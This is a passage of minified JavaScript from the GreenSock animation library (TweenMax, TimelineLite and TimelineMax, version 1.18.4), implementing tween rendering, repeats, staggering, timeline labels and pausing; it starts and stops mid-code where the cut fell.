e.cycle},a=function(e,t,i){n.call(this,e,t,i),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=a.prototype.render},r=1e-10,s=n._internals,l=s.isSelector,c=s.isArray,d=a.prototype=n.to({},.1,{}),u=[];a.version="1.18.4",d.constructor=a,d.kill()._gc=!1,a.killTweensOf=a.killDelayedCallsTo=n.killTweensOf,a.getTweensOf=n.getTweensOf,a.lagSmoothing=n.lagSmoothing,a.ticker=n.ticker,a.render=n.render,d.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),n.prototype.invalidate.call(this)},d.updateTo=function(e,t){var i,o=this.ratio,a=this.vars.immediateRender||e.immediateRender;t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(i in e)this.vars[i]=e[i];if(this._initted||a)if(t)this._initted=!1,a&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&n._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||a)for(var s,l=1/(1-o),c=this._firstPT;c;)s=c.s+c.c,c.c*=l,c.s=s-c.c,c=c._next;return this},d.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,o,a,l,c,d,u,h,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,m=this._totalTime,g=this._cycle,v=this._duration,T=this._rawPrevTime;if(e>=f-1e-7?(this._totalTime=f,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(i=!0,o="onComplete",n=n||this._timeline.autoRemoveChildren),0===v&&(this._initted||!this.vars.lazy||n)&&(this._startTime===this._timeline._duration&&(e=0),(T<0||e<=0&&e>=-1e-7||T===r&&"isPause"!==this.data)&&T!==e&&(n=!0,T>r&&(o="onReverseComplete")),this._rawPrevTime=h=!t||e||T===e?e:r)):e<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===v&&T>0)&&(o="onReverseComplete",i=this._reversed),e<0&&(this._active=!1,0===v&&(this._initted||!this.vars.lazy||n)&&(T>=0&&(n=!0),this._rawPrevTime=h=!t||e||T===e?e:r)),this._initted||(n=!0)):(this._totalTime=this._time=e,0!==this._repeat&&(l=v+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&m<=e&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:this._time<0&&(this._time=0)),this._easeType?(c=this._time/v,d=this._easeType,u=this._easePower,(1===d||3===d&&c>=.5)&&(c=1-c),3===d&&(c*=2),1===u?c*=c:2===u?c*=c*c:3===u?c*=c*c*c:4===u&&(c*=c*c*c*c),1===d?this.ratio=1-c:2===d?this.ratio=c:this._time/v<.5?this.ratio=c/2:this.ratio=1-c/2):this.ratio=this._ease.getRatio(this._time/v)),p===this._time&&!n&&g===this._cycle)return void(m!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!n&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=m,this._rawPrevTime=T,this._cycle=g,s.lazyTweens.push(this),void(this._lazy=[e,t]);this._time&&!i?this.ratio=this._ease.getRatio(this._time/v):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&e>=0&&(this._active=!0),0===m&&(2===this._initted&&e>0&&this._init(),this._startAt&&(e>=0?this._startAt.render(e,t,n):o||(o="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==v||t||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(e<0&&this._startAt&&this._startTime&&this._startAt.render(e,t,n),t||(this._totalTime!==m||o)&&this._callback("onUpdate")),this._cycle!==g&&(t||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),o&&(this._gc&&!n||(e<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(e,t,n),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[o]&&this._callback(o),0===v&&this._rawPrevTime===r&&h!==r&&(this._rawPrevTime=0)))},a.to=function(e,t,n){return new a(e,t,n)},a.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new a(e,t,n)},a.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new a(e,t,i)},a.staggerTo=a.allTo=function(e,t,r,s,d,h,f){s=s||0;var p,m,g,v,T=0,E=[],_=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),d.apply(f||r.callbackScope||this,h||u)},y=r.cycle,C=r.startAt&&r.startAt.cycle;for(c(e)||("string"==typeof e&&(e=n.selector(e)||e),l(e)&&(e=i(e))),e=e||[],s<0&&(e=i(e),e.reverse(),s*=-1),p=e.length-1,g=0;g<=p;g++){m={};for(v in r)m[v]=r[v];if(y&&o(m,e,g),C){C=m.startAt={};for(v in r.startAt)C[v]=r.startAt[v];o(m.startAt,e,g)}m.delay=T+(m.delay||0),g===p&&d&&(m.onComplete=_),E[g]=new a(e[g],t,m),T+=s}return E},a.staggerFrom=a.allFrom=function(e,t,n,i,o,r,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,a.staggerTo(e,t,n,i,o,r,s)},a.staggerFromTo=a.allFromTo=function(e,t,n,i,o,r,s,l){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,a.staggerTo(e,t,i,o,r,s,l)},a.delayedCall=function(e,t,n,i,o){return new a(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:o,overwrite:0})},a.set=function(e,t){return new a(e,0,t)},a.isTweening=function(e){return n.getTweensOf(e,!0).length>0};var h=function(e,t){for(var i=[],o=0,a=e._first;a;)a instanceof n?i[o++]=a:(t&&(i[o++]=a),i=i.concat(h(a,t)),o=i.length),a=a._next;return i},f=a.getAllTweens=function(t){return h(e._rootTimeline,t).concat(h(e._rootFramesTimeline,t))};a.killAll=function(e,n,i,o){null==n&&(n=!0),null==i&&(i=!0);var a,r,s,l=f(0!=o),c=l.length,d=n&&i&&o;for(s=0;s<c;s++)r=l[s],(d||r instanceof t||(a=r.target===r.vars.onComplete)&&i||n&&!a)&&(e?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},a.killChildTweensOf=function(e,t){if(null!=e){var o,r,d,u,h,f=s.tweenLookup;if("string"==typeof e&&(e=n.selector(e)||e),l(e)&&(e=i(e)),c(e))for(u=e.length;--u>-1;)a.killChildTweensOf(e[u],t);else{o=[];for(d in f)for(r=f[d].target.parentNode;r;)r===e&&(o=o.concat(f[d].tweens)),r=r.parentNode;for(h=o.length,u=0;u<h;u++)t&&o[u].totalTime(o[u].totalDuration()),o[u]._enabled(!1,!1)}}};var p=function(e,n,i,o){n=n!==!1,i=i!==!1,o=o!==!1;for(var a,r,s=f(o),l=n&&i&&o,c=s.length;--c>-1;)r=s[c],(l||r instanceof t||(a=r.target===r.vars.onComplete)&&i||n&&!a)&&r.paused(e)};return a.pauseAll=function(e,t,n){p(!0,e,t,n)},a.resumeAll=function(e,t,n){p(!1,e,t,n)},a.globalTimeScale=function(t){var i=e._rootTimeline,o=n.ticker.time;return arguments.length?(t=t||r,i._startTime=o-(o-i._startTime)*i._timeScale/t,i=e._rootFramesTimeline,o=n.ticker.frame,i._startTime=o-(o-i._startTime)*i._timeScale/t,i._timeScale=e._rootTimeline._timeScale=t,t):i._timeScale},d.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},d.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!==(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},d.duration=function(t){return arguments.length?e.prototype.duration.call(this,t):this._duration},d.totalDuration=function(e){return arguments.length?this._repeat===-1?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},d.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},d.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},d.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},a},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(e,t,n){var i=function(e){t.call(this,e),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var n,i,o=this.vars;for(i in o)n=o[i],l(n)&&n.join("").indexOf("{self}")!==-1&&(o[i]=this._swapSelfInParams(n));l(o.tweens)&&this.add(o.tweens,0,o.align,o.stagger)},o=1e-10,a=n._internals,r=i._internals={},s=a.isSelector,l=a.isArray,c=a.lazyTweens,d=a.lazyRender,u=_gsScope._gsDefine.globals,h=function(e){var t,n={};for(t in e)n[t]=e[t];return n},f=function(e,t,n){var i,o,a=e.cycle;for(i in a)o=a[i],e[i]="function"==typeof o?o.call(t[n],n):o[n%o.length];delete e.cycle},p=r.pauseCallback=function(){},m=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},g=i.prototype=new t;return i.version="1.18.4",g.constructor=i,g.kill()._gc=g._forcingPlayhead=g._hasPause=!1,g.to=function(e,t,i,o){var a=i.repeat&&u.TweenMax||n;return t?this.add(new a(e,t,i),o):this.set(e,i,o)},g.from=function(e,t,i,o){return this.add((i.repeat&&u.TweenMax||n).from(e,t,i),o)},g.fromTo=function(e,t,i,o,a){var r=o.repeat&&u.TweenMax||n;return t?this.add(r.fromTo(e,t,i,o),a):this.set(e,o,a)},g.staggerTo=function(e,t,o,a,r,l,c,d){var u,p,g=new i({onComplete:l,onCompleteParams:c,callbackScope:d,smoothChildTiming:this.smoothChildTiming}),v=o.cycle;for("string"==typeof e&&(e=n.selector(e)||e),e=e||[],s(e)&&(e=m(e)),a=a||0,a<0&&(e=m(e),e.reverse(),a*=-1),p=0;p<e.length;p++)u=h(o),u.startAt&&(u.startAt=h(u.startAt),u.startAt.cycle&&f(u.startAt,e,p)),v&&f(u,e,p),g.to(e[p],t,u,p*a);return this.add(g,r)},g.staggerFrom=function(e,t,n,i,o,a,r,s){return n.immediateRender=0!=n.immediateRender,n.runBackwards=!0,this.staggerTo(e,t,n,i,o,a,r,s)},g.staggerFromTo=function(e,t,n,i,o,a,r,s,l){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,this.staggerTo(e,t,i,o,a,r,s,l)},g.call=function(e,t,i,o){return this.add(n.delayedCall(0,e,t,i),o)},g.set=function(e,t,i){return i=this._parseTimeOrLabel(i,0,!0),null==t.immediateRender&&(t.immediateRender=i===this._time&&!this._paused),this.add(new n(e,0,t),i)},i.exportRoot=function(e,t){e=e||{},null==e.smoothChildTiming&&(e.smoothChildTiming=!0);var o,a,r=new i(e),s=r._timeline;for(null==t&&(t=!0),s._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=s._time,o=s._first;o;)a=o._next,t&&o instanceof n&&o.target===o.vars.onComplete||r.add(o,o._startTime-o._delay),o=a;return s.add(r,0),r},g.add=function(o,a,r,s){var c,d,u,h,f,p;if("number"!=typeof a&&(a=this._parseTimeOrLabel(a,0,!0,o)),!(o instanceof e)){if(o instanceof Array||o&&o.push&&l(o)){for(r=r||"normal",s=s||0,c=a,d=o.length,u=0;u<d;u++)l(h=o[u])&&(h=new i({tweens:h})),this.add(h,c),"string"!=typeof h&&"function"!=typeof h&&("sequence"===r?c=h._startTime+h.totalDuration()/h._timeScale:"start"===r&&(h._startTime-=h.delay())),c+=s;return this._uncache(!0)}if("string"==typeof o)return this.addLabel(o,a);if("function"!=typeof o)throw"Cannot add "+o+" into the timeline; it is not a tween, timeline, function, or string.";o=n.delayedCall(0,o)}if(t.prototype.add.call(this,o,a),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(f=this,p=f.rawTime()>o._startTime;f._timeline;)p&&f._timeline.smoothChildTiming?f.totalTime(f._totalTime,!0):f._gc&&f._enabled(!0,!1),f=f._timeline;return this},g.remove=function(t){if(t instanceof e){this._remove(t,!1);var n=t._timeline=t.vars.useFrames?e._rootFramesTimeline:e._rootTimeline;return t._startTime=(t._paused?t._pauseTime:n._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&l(t)){for(var i=t.length;--i>-1;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},g._remove=function(e,n){t.prototype._remove.call(this,e,n);var i=this._last;return i?this._time>i._startTime+i._totalDuration/i._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},g.insert=g.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},g.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},g.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},g.addPause=function(e,t,i,o){var a=n.delayedCall(0,p,i,o||this);return a.vars.onComplete=a.vars.onReverseComplete=t,a.data="isPause",this._hasPause=!0,this.add(a,e)},g.removeLabel=function(e){return delete this._labels[e],this},g.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},g._parseTimeOrLabel=function(t,n,i,o){var a;if(o instanceof e&&o.timeline===this)this.remove(o);else if(o&&(o instanceof Array||o.push&&l(o)))for(a=o.length;--a>-1;)o[a]instanceof e&&o[a].timeline===this&&this.remove(o[a]);if("string"==typeof n)return this._parseTimeOrLabel(n,i&&"number"==typeof t&&null==this._labels[n]?t-this.duration():0,i);if(n=n||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=this.duration());else{if(a=t.indexOf("="),a===-1)return null==this._labels[t]?i?this._labels[t]=this.duration()+n:n:this._labels[t]+n;n=parseInt(t.charAt(a-1)+"1",10)*Number(t.substr(a+1)),t=a>1?this._parseTimeOrLabel(t.substr(0,a-1),0,i):this.duration()}return Number(t)+n},g.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),t!==!1)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(e,t){return this.play(e,t)},g.gotoAndStop=function(e,t){return this.pause(e,t)},g.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,a,r,s,l,u,h,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,m=this._startTime,g=this._timeScale,v=this._paused;if(e>=f-1e-7)this._totalTime=this._time=f,this._reversed||this._hasPausedChild()||(a=!0,s="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&e>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===o)&&this._rawPrevTime!==e&&this._first&&(l=!0,this._rawPrevTime>o&&(s="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,e=f+1e-4;else if(e<1e-7)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==o&&(this._rawPrevTime>0||e<0&&this._rawPrevTime>=0))&&(s="onReverseComplete",a=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=a=!0,s="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,0===e&&a)for(i=this._first;i&&0===i._startTime;)i._duration||(a=!1),i=i._next;e=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!t){if(e>=p)for(i=this._first;i&&i._startTime<=e&&!u;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===this._rawPrevTime||(u=i),i=i._next;else for(i=this._last;i&&i._startTime>=e&&!u;)i._duration||"isPause"===i.data&&i._rawPrevTime>0&&(u=i),i=i._prev;u&&(this._time=e=u._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=e}if(this._time!==p&&this._first||n||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&e>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._time&&(t||this._callback("onStart")),h=this._time,h>=p)for(i=this._first;i&&(r=i._next,h===this._time&&(!this._paused||v));)(i._active||i._startTime<=h&&!i._paused&&!i._gc)&&(u===i&&this.pause(),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=r;else for(i=this._last;i&&(r=i._prev,h===this._time&&(!this._paused||v));){if(i._active||i._startTime<=p&&!i._paused&&!i._gc){if(u===i){for(u=i._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(e-u._startTime)*u._timeScale:(e-u._startTime)*u._timeScale,t,n),u=u._prev;u=null,this.pause()}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=r}this._onUpdate&&(t||(c.length&&d(),this._callback("onUpdate"))),s&&(this._gc||m!==this._startTime&&g===this._timeScale||(0===this._time||f>=this.totalDuration())&&(a&&(c.length&&d(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[s]&&this._callback(s)))}},g._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof i&&e._hasPausedChild())return!0;e=e._next}return!1},g.getChildren=function(e,t,i,o){o=o||-9999999999;for(var a=[],r=this._first,s=0;r;)r._startTime<o||(r instanceof n?t!==!1&&(a[s++]=r):(i!==!1&&(a[s++]=r),e!==!1&&(a=a.concat(r.getChildren(!0,t,i)),s=a.length))),r=r._next;return a},g.getTweensOf=function(e,t){var i,o,a=this._gc,r=[],s=0;for(a&&this._enabled(!0,!0),i=n.getTweensOf(e),o=i.length;--o>-1;)(i[o].timeline===this||t&&this._contains(i[o]))&&(r[s++]=i[o]);return a&&this._enabled(!1,!0),r},g.recent=function(){return this._recent},g._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},g.shiftChildren=function(e,t,n){n=n||0;for(var i,o=this._first,a=this._labels;o;)o._startTime>=n&&(o._startTime+=e),o=o._next;if(t)for(i in a)a[i]>=n&&(a[i]+=e);return this._uncache(!0)},g._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,o=!1;--i>-1;)n[i]._kill(e,t)&&(o=!0);return o},g.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;--n>-1;)t[n]._enabled(!1,!1);return e!==!1&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return e.prototype.invalidate.call(this)},g._enabled=function(e,n){if(e===this._gc)for(var i=this._first;i;)i._enabled(e,!0),i=i._next;return t.prototype._enabled.call(this,e,n)},g.totalTime=function(){this._forcingPlayhead=!0;var t=e.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,t},g.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(e){if(!arguments.length){if(this._dirty){for(var t,n,i=0,o=this._last,a=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>a&&this._sortChildren&&!o._paused?this.add(o,o._startTime-o._delay):a=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,this._timeline.smoothChildTiming&&(this._startTime+=o._startTime/this._timeScale),this.shiftChildren(-o._startTime,!1,-9999999999),a=0),n=o._startTime+o._totalDuration/o._timeScale,n>i&&(i=n),o=t;this._duration=this._totalDuration=i,this._dirty=!1}return this._totalDuration}return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this},g.paused=function(t){if(!t)for(var n=this._first,i=this._time;n;)n._startTime===i&&"isPause"===n.data&&(n._rawPrevTime=0),n=n._next;return e.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===e._rootFramesTimeline},g.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},i},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,t,n){var i=function(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},o=1e-10,a=t._internals,r=a.lazyTweens,s=a.lazyRender,l=new n(null,null,1,0),c=i.prototype=new e;return c.constructor=i,c.kill()._gc=!1,i.version="1.18.4",c.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},c.addCallback=function(e,n,i,o){return this.add(t.delayedCall(0,e,i,o),n)},c.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,o=this._parseTimeOrLabel(t);--i>-1;)n[i]._startTime===o&&n[i]._enabled(!1,!1);return this},c.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},c.tweenTo=function(e,n){n=n||{};var i,o,a,r={ease:l,useFrames:this.usesFrames(),immediateRender:!1};for(o in n)r[o]=n[o];return r.time=this._parseTimeOrLabel(e),i=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,a=new t(this,i,r),r.onStart=function(){a.target.paused(!0),a.vars.time!==a.target.time()&&i===a.duration()&&a.duration(Math.abs(a.vars.time-a.target.time())/a.target._timeScale),n.onStart&&a._callback("onStart")},a},c.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=n.immediateRender!==!1;var i=this.tweenTo(t,n);return i.duration(Math.abs(i.vars.time-e)/this._timeScale||.001)},c.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,a,l,c,d,u,h,f,p=this._dirty?this.totalDuration():this._totalDuration,m=this._duration,g=this._time,v=this._totalTime,T=this._startTime,E=this._timeScale,_=this._rawPrevTime,y=this._paused,C=this._cycle;if(e>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(a=!0,c="onComplete",d=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&e>=-1e-7||_<0||_===o)&&_!==e&&this._first&&(d=!0,_>o&&(c="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,this._yoyo&&0!==(1&this._cycle)?this._time=e=0:(this._time=m,e=m+1e-4);else if(e<1e-7)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===m&&_!==o&&(_>0||e<0&&_>=0)&&!this._locked)&&(c="onReverseComplete",a=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(d=a=!0,
c="onReverseComplete"):_>=0&&this._first&&(d=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=m||!t||e||this._rawPrevTime===e?e:o,0===e&&a)for(i=this._first;i&&0===i._startTime;)i._duration||(a=!1),i=i._next;e=0,this._initted||(d=!0)}else if(0===m&&_<0&&(d=!0),this._time=this._rawPrevTime=e,this._locked||(this._totalTime=e,0!==this._repeat&&(u=m+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&v<=e&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!==(1&this._cycle)&&(this._time=m-this._time),this._time>m?(this._time=m,e=m+1e-4):this._time<0?this._time=e=0:e=this._time)),this._hasPause&&!this._forcingPlayhead&&!t){if(e=this._time,e>=g)for(i=this._first;i&&i._startTime<=e&&!h;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===this._rawPrevTime||(h=i),i=i._next;else for(i=this._last;i&&i._startTime>=e&&!h;)i._duration||"isPause"===i.data&&i._rawPrevTime>0&&(h=i),i=i._prev;h&&(this._time=e=h._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==C&&!this._locked){var b=this._yoyo&&0!==(1&C),D=b===(this._yoyo&&0!==(1&this._cycle)),I=this._totalTime,O=this._cycle,R=this._rawPrevTime,k=this._time;if(this._totalTime=C*m,this._cycle<C?b=!b:this._totalTime+=m,this._time=g,this._rawPrevTime=0===m?_-1e-4:_,this._cycle=C,this._locked=!0,g=b?0:m,this.render(g,t,0===m),t||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),g!==this._time)return;if(D&&(g=b?m+1e-4:-1e-4,this.render(g,!0,!1)),this._locked=!1,this._paused&&!y)return;this._time=k,this._totalTime=I,this._cycle=O,this._rawPrevTime=R}if(!(this._time!==g&&this._first||n||d||h))return void(v!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&e>0&&(this._active=!0),0===v&&this.vars.onStart&&0!==this._totalTime&&(t||this._callback("onStart")),f=this._time,f>=g)for(i=this._first;i&&(l=i._next,f===this._time&&(!this._paused||y));)(i._active||i._startTime<=this._time&&!i._paused&&!i._gc)&&(h===i&&this.pause(),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=l;else for(i=this._last;i&&(l=i._prev,f===this._time&&(!this._paused||y));){if(i._active||i._startTime<=g&&!i._paused&&!i._gc){if(h===i){for(h=i._prev;h&&h.endTime()>this._time;)h.render(h._reversed?h.totalDuration()-(e-h._startTime)*h._timeScale:(e-h._startTime)*h._timeScale,t,n),h=h._prev;h=null,this.pause()}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=l}this._onUpdate&&(t||(r.length&&s(),this._callback("onUpdate"))),c&&(this._locked||this._gc||T!==this._startTime&&E===this._timeScale||(0===this._time||p>=this.totalDuration())&&(a&&(r.length&&s(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[c]&&this._callback(c)))},c.getActive=function(e,t,n){null==e&&(e=!0),null==t&&(t=!0),null==n&&(n=!1);var i,o,a=[],r=this.getChildren(e,t,n),s=0,l=r.length;for(i=0;i<l;i++)o=r[i],o.isActive()&&(a[s++]=o);return a},c.getLabelAfter=function(e){e||0!==e&&(e=this._time);var t,n=this.getLabelsArray(),i=n.length;for(t=0;t<i;t++)if(n[t].time>e)return n[t].name;return null},c.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;--n>-1;)if(t[n].time<e)return t[n].name;return null},c.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},c.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},c.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},c.totalDuration=function(t){return arguments.length?this._repeat!==-1&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!==(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},c.repeat=function(e){return 